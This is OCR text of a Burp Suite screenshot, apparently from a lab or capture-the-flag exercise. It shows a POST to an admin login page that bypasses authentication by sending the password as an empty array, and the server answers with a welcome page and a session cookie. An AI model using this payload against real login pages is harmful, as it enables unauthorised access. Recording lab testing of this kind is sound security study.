 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.166.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://192.168.166.101
10 Connection: close
11 Referer: http://192.168.166.101/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Mar 2023 18:30:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Mon, 11-Mar-2024 18:30:22 GMT;
Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>
? Search... 0 matches